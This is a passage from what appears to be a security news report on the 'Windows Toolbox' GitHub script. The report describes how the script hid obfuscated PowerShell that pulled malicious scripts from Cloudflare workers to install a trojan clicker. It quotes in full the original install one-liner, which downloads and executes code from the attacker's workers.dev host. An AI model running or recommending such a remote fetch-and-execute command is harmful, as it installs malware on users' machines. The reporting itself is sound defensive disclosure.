 3. Turn Windows Update on/off or Security Update only
Windows Toolbox on GitHub
Once tech sites discovered the script, it was quickly promoted and installed by many.
However, unbeknownst to everyone until this week, the Windows Toolbox was actually a Trojan that executed a
series of obfuscated, malicious PowerShell scripts to install a trojan clicker and possibly other malware on devices.
Abusing Cloudflare workers to install malware
Over the past week, various users shared the discovery that the Windows Toolbox script was a front for a very
clever malware attack, leading to a surprisingly low-quality malware infection.
While the Windows Toolbox script performed all of the features described on GitHub, it also contained obfuscated
PowerShell code that would retrieve various scripts from Cloudflare workers and use them to execute commands
and download files on an infected device.
To run Windows Toolbox, the developer told users to execute the following command, which loaded a PowerShell
script from a Cloudflare worker hosted at http://ps.microsoft-toolbox.workers.dev/.
How to use
Easy Start Command (Windows 10 and 11)
Start powershell with admin right and paste the following link and enter.
iex((New-Object System.Net.WebClient).DownloadString('https://ps.microsoft-toolbox.workers.dev'))
Original GitHub instructions for launching the script
The use of Cloudflare Workers to host the malicious scripts was clever, as it allowed the threat actors to modify the
scripts as needed and to use a platform that has not been overly utilized to distribute malware, so it will likely be
less easily detected.
This script looks like it does what is advertised, with features to debloat Windows 11, disable telemetry, fix the